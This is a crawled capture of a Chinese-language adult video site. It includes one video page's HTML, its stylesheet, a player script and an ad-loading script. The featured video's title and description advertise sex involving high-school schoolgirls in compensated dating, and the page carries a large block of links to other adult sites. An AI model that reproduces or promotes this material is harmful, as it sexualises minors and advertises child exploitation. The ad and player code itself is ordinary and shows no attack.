

--- FILE ---
content_type: text/html
request_url: http://vj.6av.club/video/uBj3fPA5oQjyUdX_vj510733.html
body_size: 2268
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>高校學生妹下海援助交際3P - VJ視頻AV網</title>
<meta name="description" content="《高校學生妹下海援助交際3P》 視頻線上免費看" />
<link rel="search" type="application/opensearchdescription+xml" title="vj93" href="/rss.xml">
<link rel="canonical" href="http://www.vj93.com/video/uBj3fPA5oQjyUdX_vj510733.html"/><script src="/js/zd.js"></script>
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
<body>

<div class="logo"><a href="/" title="VJ視頻AV網"><img src="/css/logo.png" border="0" /></a></div>
<ul class="category">
<li><a href="http://zh.lx.301.8av.club:81/vj93/" target="_blank">更多精品視頻</a></li>
<li><a href="/new/">最新成人AV視頻</a></li>
<li><a href="/best/">最佳推薦成人片</a></li>
<li><a href="/tags/">詳細AV視頻分類</a></li>
</ul>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script>
</div>
<div class="height5"></div><div class="videoplay">
<div class="videoplaytext">高校學生妹下海援助交際3P</div>
<div class="videoplayinfo">
<li>影片長度: 19:21 </li>
<li>觀看次數: 89135 </li>
</div>
<div align="center">
<script src="/vjs/10733.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/110733/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height3"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Hotel/" target="_blank">飯店</a></li> <li><a href="/tags/Japanese/" target="_blank">日本</a></li> <li><a href="/tags/Pure/" target="_blank">純潔</a></li> <li><a href="/tags/Stockings/" target="_blank">長腿</a></li> <li><a href="/tags/Shaved/" target="_blank">白虎</a></li>
</ul></div>
<div class="height3"></div></div>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script>
</div>
<div class="height5"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.02xn.com" target="_blank">精品av</a> | 
<a href="http://www.zxxx91.com" target="_blank">無碼中文</a> | 
<a href="http://www.xxmm35.com" target="_blank">歐美永久av</a> | 
<a href="http://www.18xxmm.com" target="_blank">國產在線</a> | 
<a href="http://www.xmm91.com" target="_blank">免費av在線</a> | 
<a href="http://www.9jaav.com" target="_blank">大片在線看</a> | 
<a href="http://www.91mav.com" target="_blank">好看av</a> | 
<a href="http://www.py273.com" target="_blank">成人片在線</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上日韓av</a> | 
<a href="http://www.51mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.xxmm15.com" target="_blank">不卡av</a> | 
<a href="http://www.papa25.com" target="_blank">無碼高清</a>
<a href="http://www.cg173.com" target="_blank">午夜快憣</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.55papapa.com" target="_blank">播放av</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清日韓</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.py189.com" target="_blank">看最好av</a> | 
<a href="http://www.1733av.com" target="_blank">在線av</a> | 
<a href="http://www.173ag.com" target="_blank">av影院</a> | 
<a href="http://www.jpav52.com" target="_blank">av大片</a> |  
<a href="http://www.13papa.com" target="_blank">av網站</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a> | 
<a href="http://www.2jpav.com" target="_blank">中文午夜影院</a> | 
<a href="http://www.66papapa.com" target="_blank">在線播放av</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.69xxmm.com" target="_blank">高清無碼</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a> | 
<a href="http://www.jpav91.com" target="_blank">國產中文不卡</a> |  
<a href="http://www.17jpav.com" target="_blank">最新av</a> | 
<a href="http://www.93jpav.com" target="_blank">國產av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">在線不卡</a> | 
<a href="http://www.xxmm2.com" target="_blank">國產午夜影院</a>
</p></div>
<div class="height5"></div>
<div class="footer">
 © 2026 <a href="/">VJ視頻網</a> - <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
- <a href="/info/links.htm" target="_blank">友情鏈接</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a>
<div class="height5"></div>警告：本網衹限年滿18歲或以上人仕觀看！
</div>
<div class="height3"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee50120266645848d4d7846201bdd5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://vj.6av.club/css/main-mobile.css
body_size: 1740
content:
body,td,th {font-family: sans-serif;}

html { height:100% }

body {
	background: #040404;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg15.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;
}




a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 35px;color: #D2451A;}
H2{margin:50px 50px 50px 150px;font-size: 35px;color: #D2451A;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo a {color: #079A6F;}
.logo img{width:580px; height:153px;}

.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#fff; padding:10px; display:inline-block;margin:20px 0px 0px 20px;}
ul.category li a{width:600px;height:60px; line-height: 60px;text-align: center; background:#D2451A;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 60px;}
.height5 {clear: both; height: 100px;}



.contentlist { margin: auto; width: 98%;}

.thumbs {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.thumbs na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #CCCCCC;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; color: #FFFFFF; background: #242424; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#D2451A; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #242424;border-color: #888;}










ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.categories {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.categories ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.categories ul li a {text-decoration: none;padding: 5px 10px; background: #2E2E2E; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.categories ul li a:hover {border: 2px solid #C3C3C3; background: #D2451A;}
.categories ul li a:visited {border: 2px solid #FFFFFF; background: #D2451A;}
.categories ul li img {width:370px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #D2451A;}




.videoplay {text-align: center;background: #252525; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}

.videoplaytext {width:780px;font-size: 30px; max-height: 35px; font-weight: bold; color: #CCCCCC; padding: 30px 10px;}

.videoplayinfo {font-size: 20px; text-decoration: none;padding: 3px 20px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 14px;color: #999999;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}



--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/10733.js
body_size: 1464
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/108/2021051113245668606.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202105/10733_kAJny.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=10733\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://vj.6av.club/js/zd.js
body_size: 310
content:

function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-en.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center-en.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}